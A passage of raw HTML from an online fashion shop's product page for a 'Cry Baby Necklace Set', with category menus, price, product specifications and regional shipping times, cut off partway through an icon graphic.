                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/all-categories/" class="breadcrumb-label">
                    <span>All Categories</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/home-page/" class="breadcrumb-label">
                    <span>Home Page</span>
                    <meta content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/cry-baby-necklace-set/" class="breadcrumb-label">
                    <span>Cry Baby Necklace Set</span>
                    <meta content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div>
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>

        <h1 class="productView-title" >Cry Baby Necklace Set</h1>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$21.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
            <div id="stamped-badge-widget" class="stamped-product-reviews-badge stamped-main-badge" data-id="1617"></div>
        </div>


        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>




        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-1617" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1" alt="CRY BABY NECKLACE SET-Cosmique Studio-Aesthetic-Outfits" title="CRY BABY NECKLACE SET-Cosmique Studio-Aesthetic-Outfits">
                        </span>
                    </a>
                </li>

        </ul>





    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">
        <a class="productView-options-toggle" 
            data-collapsible="productView-options-1617" 
            data-collapsible-disabled-breakpoint="medium"
            data-collapsible-disabled-state="closed"
            data-group-collapsible="main">
            <span class="is-srOnly">Add to Bag</span>
            <i class="icon on" aria-hidden="true"><svg><use xlink:href="#icon-cart-add" /></svg></i>
            <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
        </a>

        <div class="productView-options-content" id="productView-options-1617">
            <a class="mobile-panel-close" data-collapsible="productView-options-1617" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>

            <form class="form form--addToCart" method="post" action="https://cosmiquestudio.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="1617"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change>
                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
                    
                </div>

                    <div class="form-action-group _addToCartVisibility">
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to bag..." class="button button--primary" type="submit"
                value="Add to Bag" disabled>
        </div>
</div>
            </form>
            <div class="productView-priceShareWrapper">

                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=1617" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-1617" aria-expanded="false" data-dropdown="wishlist-dropdown-1617">
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
        <span>Add to Wishlist</span>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-1617" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wishlist">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=1617">Create New Wishlist</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-1617">
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                        <span>Share</span>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-1617">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors socialLinks--black">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcosmiquestudio.com%2Fcry-baby-necklace-set%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                    href="https://twitter.com/intent/tweet/?text=CRY%20BABY%20NECKLACE%20SET%20-%20Cosmique%20Studio&amp;url=https%3A%2F%2Fcosmiquestudio.com%2Fcry-baby-necklace-set%2F"
                    target="_blank"
                    rel="noopener"
                    title="Twitter"
                    
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcosmiquestudio.com%2Fcry-baby-necklace-set%2F&amp;description=CRY%20BABY%20NECKLACE%20SET%20-%20Cosmique%20Studio"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>




    

        

   


    <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-1617">
        <div class="extra-info-container">
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389" width="40px" height="15px">
                    <span>FREE WW. SHIPPING</span>
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157" width="40px" height="15px">
                    ETHICALLY MADE
                </div>
            </div>
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0268/4449/5987/files/return-11.svg?v=1620820321" width="40px" height="15px">
                    30 DAYS RETURN POLICY
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389" width="40px" height="15px">
                    NO DUTIES UP TO $800
                </div>
            </div>
        </div>
            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-details"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">Description</h5>
                <ul class="product-info-list" id="product-info-details">
                    <p><strong>Metals Type:</strong> Zinc Alloy<br /><strong>Gender:</strong> Women<br /><strong>Necklace Type:</strong> Chains Necklaces<br /><strong>Style:</strong> Egirl<br /><strong>Chain Type:</strong> Link Chain<br /><strong>Item Type:</strong> Necklaces<br /><strong>Material:</strong> Metal<br /><strong>Shape\pattern:</strong> Letter<br /><strong>Occasion:</strong> Party<br /><strong>is_customized:</strong> Yes<br /><strong>Package:</strong> 2 Chains with Cry &amp; Baby</p>
                    <!-- snippet location product_description -->
                </ul>
            </article>
           
            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-sizing-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-sizing"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SIZE CHART</h5>
                <ul class="product-info-list" id="product-info-sizing"></ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-shipping-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-shipping"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SHIPPING & RETURNS</h5>
                <div class="product-info-list" id="product-info-shipping">
                    <div class="shipping-title">
                        <div>SHIPPING</div>
                    </div>
                    <div class="shipping-row">
                        <div>USA</div>
                        <div class="days">3-14 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>EUROPE</div>
                        <div class="days">3-18 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>AUSTRALIA</div>
                        <div class="days">6-20 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>REST OF THE WORLD</div>
                        <div class="days">8-18 WORKING DAYS</div>
                    </div>
                    <p>We take care that all orders placed before 2PM are shipped within the same business day. For more detailed <a href="/shipping-delivery/">shipping info click here.</a> </p>
                </div>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-ethical"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">ETHICAL FASHION</h5>
                <ul class="product-info-list" id="product-info-ethical">
                    <span>All our products are made with love & respect for the planet and the humans on it.</span>
                    <div class="ethical-icons">
                        <?xml version="1.0" encoding="UTF-8"?>
                        <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
                        <svg width="2994pt" height="584pt" version="1.0" viewBox="0 0 2994 584" xmlns="http://www.w3.org/2000/svg">
